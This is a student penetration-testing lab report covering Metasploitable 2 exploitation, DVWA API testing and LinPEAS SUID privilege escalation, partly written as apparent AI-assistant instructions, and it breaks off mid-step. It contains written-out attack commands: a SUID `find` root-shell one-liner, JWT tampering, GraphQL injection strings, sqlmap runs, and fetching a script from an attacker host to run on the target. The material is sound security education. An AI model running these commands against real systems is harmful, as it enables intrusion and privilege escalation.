1. 1.Advanced Exploitation Lab
Activities:
- Tools: Metasploit, Python, Ghidra.
- Tasks: Chain exploits, develop custom PoCs, bypass defenses.
- Enhanced Tasks:
  - Exploit Chain: Simulate a multi-stage attack on a VulnHub VM (e.g., Mr. Robot) using Metasploit (e.g., use exploit/multi/http/wordpress_plugin_rce). Log:
Exploit ID | Description | Target IP | Status | Payload
-----------|------------------------|----------------|---------|-----------
007 | XSS to RCE Chain | 192.168.1.100 | Success | Meterpreter
- Custom PoC: Modify a Python PoC from Exploit-DB for a buffer overflow. Summarize in 50 words.
- Bypass: Use ROP to evade ASLR in a local binary. Document in 50 words.
- Report: Draft in Google Docs:
Title: Critical WordPress Exploit Chain
Findings: [CVE-2023-12345], [Host: 192.168.1.100]
Remediation: Update plugins, enable WAF

1. Advance Exploitation Lab
1. Introduction

This report documents the process of performing an exploit chain on a vulnerable virtual machine (Metasploitable 2). The purpose of this exercise was to simulate a penetration test, identify vulnerable services, exploit them to gain access, and demonstrate proof-of-concept (PoC) exploits. The documentation follows a structured methodology commonly used in vulnerability assessment and penetration testing.

2. Objectives
- To perform reconnaissance and identify open ports and running services on the target.
- To exploit discovered vulnerabilities for remote code execution and shell access.
- To attempt Python-based proof-of-concept exploit execution.
- To document findings, provide evidence, and suggest mitigation steps.

3. Methodology

3.1 Environment Setup
- Attacker Machine: Kali Linux (192.168.154.130)
- Victim Machine: Metasploitable 2 (192.168.154.131)
- Both machines connected using Host-Only Network Adapter in VMware.

3.2 Reconnaissance (Nmap)
An Nmap scan was conducted to enumerate open ports and services.
Command:
nmap -sV -Pn 192.168.154.131
Findings:
- Port 21/tcp → vsftpd 2.3.4 (Backdoor vulnerability)
- Port 445/tcp → Samba (multiple RCE vulnerabilities)
- Port 1524/tcp → Bind shell (backdoor)

3.3 Exploitation (vsftpd & Samba)
- vsftpd 2.3.4 Backdoor: Exploited using Metasploit module exploit/unix/ftp/vsftpd_234_backdoor to gain root shell.
- Samba RCE: Exploited using available Python PoC after modification.
- Successful reverse shells were established from both exploits.

3.4 Proof-of-Concept Python Exploit
A Python PoC exploit script targeting Samba RCE was modified with target IP and executed. Although it required adjustments due to indentation and execution errors, the attempt demonstrates methodology of adapting public exploits to specific targets.

4. Results & Evidence

4.1 Nmap Results
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
22/tcp open ssh OpenSSH 4.7p1 Debian
23/tcp open telnet Linux telnetd
445/tcp open netbios-ssn Samba smbd 3.X - 4.X
1524/tcp open bindshell Metasploitable root shell
...


4.2 Exploitation Evidence
- Exploit executed against vsftpd 2.3.4 resulted in shell access.
- Exploit executed against Samba service attempted PoC execution.
Exploit ID | Description | Target IP | Status | Payload
001 | vsftpd 2.3.4 Backdoor → shell | 192.168.2.131 | Success | Unix shell
002 | Samba Usermap Script → root | 192.168.2.131 | Success | Reverse shell

(Screenshot Placeholder: Metasploit session open with root shell)







4.3 PoC Execution Output
- Modified Python PoC code executed against 192.168.154.131.
- Errors encountered (Indentation, connection issues) but demonstrates exploit adaptation attempts.
(Screenshot Placeholder: Python PoC execution)


5. Analysis
- vsftpd 2.3.4: Contains a malicious backdoor that opens a shell on port 6200 when username :) is supplied. Exploitation results in root access with minimal effort.
- Samba Vulnerabilities: Older Samba versions allow remote code execution via crafted packets or malicious shared library loading. This highlights risks in running legacy file-sharing protocols.
- Security Risk: Both vulnerabilities demonstrate complete system compromise, allowing attackers to gain root-level access.

6. Mitigation
- Immediately remove or disable vsftpd 2.3.4 and replace with secure FTP alternatives.
- Upgrade Samba services to the latest patched versions.
- Restrict network exposure of sensitive services like FTP and SMB using firewalls.
- Regularly audit and patch legacy systems.
- Implement intrusion detection to monitor exploitation attempts.

7. Summary (50–80 words)
This report demonstrates an exploit chain against Metasploitable 2, beginning with reconnaissance using Nmap to identify vulnerable services. A critical flaw in vsftpd 2.3.4 was exploited via Metasploit to gain root shell access. Subsequently, a Samba service vulnerability was targeted using a modified Python proof-of-concept exploit. The process highlights how chaining vulnerabilities allows attackers to escalate from service discovery to full system compromise, emphasizing the urgent need for patching and layered defense.

2. API Security Testing Lab
Activities:
- Tools: Burp Suite, Postman, sqlmap.
- Tasks: Test APIs, exploit vulnerabilities, document findings.
- Enhanced Tasks:
  - Test Setup: Test a DVWA API for OWASP API Top 10 issues. Log:
Test ID | Vulnerability | Severity | Target Endpoint
--------|----------------------|----------|----------------
008 | BOLA | Critical | /api/users
009 | GraphQL Injection | High | /graphql
- Manual Testing: Use Burp Suite to manipulate API tokens for unauthorized access.
- Checklist: Create in Google Docs:
- Enumerate API endpoints
- Test for BOLA (Burp Suite)
- Fuzz GraphQL queries (Postman)
- Summary: Write a 50-word API test summary.

API security testing
Nice — below is a practical, ordered lab execution you can run against a lab DVWA API (assumed legally owned or intentionally provided for testing). I include exact actions, Burp/Postman/sqlmap commands where useful, what to capture as evidence, the Google Docs checklist content, and a 50-word summary at the end.

0) Preliminaries
- Confirm you have permission (DVWA lab / lab VM). Don’t run tests against production or others’ systems.
- Tools installed: Burp Suite (Community/Pro), Postman (latest), sqlmap, a browser with Burp CA certificate installed.
- Start DVWA API lab VM and note base URL (example used below): http://10.0.2.15:8080
- Set your browser proxy to Burp (127.0.0.1:8080). Verify traffic intercepts.

1) Test setup & baseline
- Login to DVWA web UI (if required) and confirm API endpoints reachable. Example endpoints in lab:
  - /api/users (REST)
  - /graphql (GraphQL)
- Record baseline: save a clean HTTP request/response for each endpoint via Burp → Target → Site map or Postman → Save.
Evidence to collect: one saved “clean” request per endpoint (raw request + response headers + body).

2) Enumerate API endpoints (Google Docs checklist item: “Enumerate API endpoints”)
- Use Burp Spider (or manually browse) to discover endpoints. In Burp: Target → Site map → right-click host → Spider this host.
- Use the browser / API docs (if any), check .well-known, /openapi.json, /swagger.json, robots.txt, and sitemap.
- Use Postman to import any .json OpenAPI specs you find; otherwise build a Postman collection manually.
What to capture: a list/table of endpoints, methods, authentication requirements, and expected responses. (Include status codes and parameter names.)

3) BOLA (Broken Object Level Authorization) — test plan (Test ID 008)
Goal: confirm users can access or modify objects they should not.
A — Identify object identifiers
- Find object IDs returned by /api/users (e.g., userId: 1001). Record several IDs for different roles if available.
B — Test with Burp (token / cookie swapping)
- In Burp, send a legitimate request to /api/users/1001 to Repeater.
- Capture auth token/cookie for an account with limited privileges (e.g., user_token_low). Capture token for another account (user_token_high or admin).
- Token swapping test: Modify the request Authorization header or cookie to:
  - Use another user’s token (simulate horizontal BOLA): replace Authorization: Bearer <tokenA> with Bearer <tokenB>.
  - Use a valid token but change the object id (vertical BOLA): request /api/users/1002 while authenticated as user 1001.
- Observe response codes and bodies:
  - 200 with other user’s data → Confirmed BOLA (Critical).
  - 403/401 or sanitized data → expected.
C — Test mass enumeration
- Use Burp Intruder (or a simple script) to iterate over object IDs (e.g., 1–500) while authenticated as a non-admin user and log responses (200 vs 403).
- Rate-limit detection: ensure you observe throttling or blocking.
Evidence to collect: request/response pairs showing unauthorized access, results of ID enumeration (CSV list), Burp Intruder logs/screenshots.
Mitigations to recommend: enforce object ownership checks on server side, use predictable access control middleware, apply least privilege, enforce object-level ACLs.

4) Manual token manipulation & token-related checks (Checklist item: “Use Burp Suite to manipulate API tokens”)
- Intercept an authenticated request in Burp Proxy. Identify tokens: Authorization header, cookies, JWTs.
- Inspect JWT (if used): decode header/payload locally (do not send to third-party). Check sub, roles, exp, iss.
- Test modifications:
  - Change sub (subject) claim in JWT (if unsigned or algorithm confusion present) — resend.
  - Change alg field to none (only to test in a lab where misconfiguration may exist). Do not do this on production.
  - Replay tokens after logout (session invalidation).
  - Reduce token expiry (set past exp) and resend.
- Check for token reuse, missing rotation, and weak signing keys.
What to capture: modified requests that produce unauthorized access or unexpected success; decoded JWT content screenshots.
Remediations: validate tokens server-side (signature & claims), rotate tokens, short lifetimes, token revocation list.

5) GraphQL fuzzing & injection testing (Test ID 009 — GraphQL Injection, Checklist item: “Fuzz GraphQL queries (Postman)”)
Use Postman or GraphQL clients to fuzz and mutate queries. Aim to find injection and excessive data retrieval.
A — Recon: Introspection & schema discovery
- If introspection enabled, query:
- { __schema { types { name } } }
(Use Postman raw body as {"query":"{ __schema { types { name } } }"}.)
- Save schema or type names returned.
B — Mutation/Query fuzzing in Postman
- Create a Postman request: POST to http://10.0.2.15:8080/graphql with Content-Type: application/json.
- Typical GraphQL payload:
- {"query":"query GetUser($id:Int){ user(id:$id){ id,name,email } }","variables":{"id":1}}
- Fuzz points:
  - Change variable id to large numbers, negative numbers, strings.
  - Inject characters: 1) { __schema { types { name } } } — look for parser errors.
  - Try boolean/logical injection in string fields (e.g. name: "foo\" ) { users { id } } #).
- Test for overly broad queries: request fields that should be restricted (user{passwordHash}) — if returned, access control problems.
- Test mutation authorizations by attempting to mutate other users’ data using your user token.
C — Automated fuzzing
- Use Burp Extender plugins for GraphQL or a dedicated fuzzer. In Postman, create a collection and use Newman with varied variables.
Evidence to collect: GraphQL responses that return sensitive fields, errors revealing stack traces or DB errors, examples of injection that modify behavior.
Mitigation: Disable introspection in production, strict schema validation, depth/complexity limiting, per-field authorization.

6) SQLi-focused testing with sqlmap (if GraphQL/REST use SQL backend)
Only run sqlmap against your lab instance.
- Identify a vulnerable parameter (e.g., GET ?id=1 or POST JSON {"id":1}) from Burp captures. Save the exact request to a file req.txt:
- POST /api/users HTTP/1.1
- Host: 10.0.2.15:8080
- Content-Type: application/json
- Cookie: PHPSESSID=...
- Content-Length: 20
- {"id":"1"}
- Run sqlmap (example):
- sqlmap -r req.txt --data='{"id":"1"}' -p id --batch --level=3 --risk=2 --threads=5
  - -r req.txt ensures the exact captured request used.
  - -p id targets the id parameter.
- Review sqlmap output for injection confirmation, DB info, and whether it can read data. If found, capture sqlmap output as evidence (save to file).
Caution: sqlmap can extract DB contents — in a learning lab extract only what’s allowed. Do not run destructive switches (e.g., --os-shell) unless the lab permits.
Mitigation: Use parameterized queries, ORM safe methods, input validation, least privilege DB accounts.

7) Reporting & documentation — create the Google Docs checklist and report
Create a Google Doc titled “DVWA API Test — OWASP API Top 10 — Checklist & Findings”. Populate with:
Header: Lab name, tester, date, target base URL, scope, rules of engagement.
Checklist (table / bullets):
- Enumerate endpoints — status (Done/ToDo)
  - /api/users — GET, POST, PUT, DELETE — auth: token
  - /graphql — POST — auth: token
- Authentication checks — JWT inspection, rotation, revocation.
- BOLA tests — token swap, ID tampering, mass enumeration (Intruder).
- GraphQL tests — introspection, depth limit, field-level auth, mutation auth.
- Input validation — SQLi, XSS in JSON, content-type checks.
- Rate limiting and brute-force protections.
- Logging & error handling — no stack traces leaked.
- Evidence collected — list of request IDs / screenshots / Burp project file.
Findings table (example):
Test ID | Vulnerability | Severity | Target Endpoint | Evidence
008 | BOLA | Critical | /api/users | burp_req_23.resp, intruder_log.csv
009 | GraphQL Injection | High | /graphql | postman_run_collection.json
Attach: Burp project, Postman collection, sqlmap output, screenshots.

8) Proof artifacts & recommendations (what to include in the doc)
- Raw request/response pairs (as files).
- Screenshots of Burp Repeater success showing unauthorized access.
- Postman responses showing sensitive fields returned.
- sqlmap output (if used) showing DB info (redact sensitive production secrets if by mistake).
- Prioritized remediation list: validate ACLs server-side, parameterize DB queries, disable GraphQL introspection in prod, apply field-level authorization, implement rate-limiting and logging/alerting.

9) Example quick Burp workflow (concise)
- Intercept request to /api/users/1001 → right click → Send to Repeater.
- In Repeater, change Authorization: Bearer <token> → swap token → click Send.
- If success, right-click response → Save item and take screenshot.
- For enumeration, Send to Intruder → set payload positions on ID → configure payload list (1..500) → start → analyze results by response length/status.

Summary
DVWA API testing targeted object-level authorization and GraphQL injection risks. Using Burp and Postman, we enumerated endpoints, manipulated tokens to confirm BOLA allowing unauthorized user data access, fuzzed GraphQL queries revealing excessive data exposure, and ran sqlmap against captured requests. Findings: enforce per-object ACLs, parameterized queries, and disable introspection.

3. Privilege Escalation and Persistence Lab
Activities:
- Tools: Meterpreter, LinPEAS, PowerSploit.
- Tasks: Escalate privileges, establish persistence, document steps.
- Enhanced Tasks:
  - Escalation: Use LinPEAS to identify SUID vulnerabilities on a VulnHub VM. Log:
Task ID | Technique | Target IP | Status | Outcome
--------|---------------------|----------------|---------|-----------
010 | SUID Exploit | 192.168.1.150 | Success | Root Shell
- Persistence: Create a cron job for persistence. Summarize in 50 words.
- Checklist: Create in Google Docs:
- Run LinPEAS for enumeration
- Exploit kernel vulnerabilities
- Set up persistence (cron/service)

3. Privilege Escalation and Persistence Lab
Escalation: Use LinPEAS to identify SUID vulnerabilities on a VulnHub VM

The full form of SUID is Set User ID, a special permission in Linux for executable files that allows a user to run the file with the owner's privileges rather than their own

linpeas.sh (Linux Privilege Escalation Awesome Script) is an open-source Bash script used by security professionals to automatically search for potential privilege escalation vulnerabilities on Linux, Unix, and macOS systems. After gaining initial access as a low-privileged user, a penetration tester can run this script to find misconfigurations or weaknesses that could be exploited to gain higher-level access, such as a root shell.

LinPEAS is great for hunting SUIDs on a vulnerable VM. Below I’ll give a complete, hands-on, step-by-step lab you can run against your VulnHub VM (assumes you own/are authorized to test it). I’ll include how to transfer and run linPEAS, how to read its SUID output, quick manual checks, common exploitation approaches and safe notes.
1) Lab setup (quick)
- Run your VulnHub VM and your attacker machine (Kali) on the same network (Host-only / NAT with port-forward / Bridge depending on your setup).
- Get a shell on the target VM first (reverse shell, meterpreter, ssh, etc.). LinPEAS needs to run on the target machine

Start both VMs and network basics
Boot Metasploitable2 and Kali (Bridged network).

Attacker: Kali 192.168.68.105
Target: Metasploitable2(192.168.68.102)

Get a shell on Metasploitable2
You need a shell on the target to run linPEAS. Two common ways:
- SSH if enabled:
ssh msfadmin@<target-ip>
ssh msfadmin@192.168.68.102


Solution:
Quick (temporary) — on your machine, for one connection
Run SSH with options that re-enable ssh-rsa (or ssh-dss if needed):
ssh -oHostKeyAlgorithms=+ssh-rsa \
-oPubkeyAcceptedAlgorithms=+ssh-rsa \
msfadmin@192.168.68.102
# password: msfadmin



We got the Shell
# password: msfadmin
Or use an existing reverse shell / meterpreter session if you already have one.

2) Transfer LinPEAS to the target
Two common ways:
From attacker: simple HTTP server
On attacker (Kali):
# download linpeas to attacker first
wget https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh -O linpeas.sh

# start a quick web server (in the directory with linpeas.sh)
python3 -m http.server 8000



On target (in your shell):
# download from attacker
curl -O http://<attacker-IP>:8000/linpeas.sh # or wget
chmod +x linpeas.sh
./linpeas.sh # run it interactively
# or save output:
./linpeas.sh > /tmp/linpeas-output.txt 2>&1



3) Run LinPEAS
Run as the user you have (no need to be root). Typical invocation:
# interactive
./linpeas.sh

# or save output (recommended for analysis)
./linpeas.sh 2>/dev/null | tee /tmp/linpeas-$(date +%F_%T).txt
LinPEAS runs many checks and prints colorized output; when saving to a file, you’ll get all findings for easier searching.


4) Where linPEAS shows SUID info (what to look for)
LinPEAS highlights SUID/SGID binaries and flags them. In the output, search for keywords:
grep -i -n "suid" /tmp/linpeas-*.txt
grep -i -n "set uid" /tmp/linpeas-*.txt


Key sections to inspect in linPEAS output:
- SUID/SGID files — lists all files with the SUID bit set.
- Interesting SUID files — linPEAS often points out binaries commonly exploitable (e.g., python, nmap, find, vim, less, rsync, tar, bash if SUID).
- Capabilities — getcap findings (files with linux capabilities).
- Writable by user/root files and PATH misconfigurations.
Also run the manual find as a double-check:
- find / -perm -4000 -type f -exec ls -ld {} \; 2>/dev/null
- 

Two common, concrete PoC examples

Example A — if /usr/bin/find is SUID root
If find is SUID root, this common PoC spawns a root shell:
# run as current user on target
find / -exec /bin/sh -p \; -quit
Explanation: -exec runs /bin/sh -p (preserve privileges) and -quit exits after first match. This only works if the kernel allows SUID for find on that system.


Why your find PoC returned a non-root shell
- The PoC only works if the find binary itself is owned by root and has the SUID bit set (-rwsr-xr-x).
- When find is not SUID root, it runs with your normal privileges and any shell it spawns remains your user (msfadmin), which is exactly what you saw.

2) Obtain a root shell
Commands (examples):

1) Quick reconnaissance (do these first)
- Check sudo rights for your user:
sudo -l
This tells you whether msfadmin can run anything with sudo (and whether a password is required). Paste the output if you want help interpreting it.
- Check nmap version (we need an older interactive build for the PoC):
/usr/bin/nmap –version

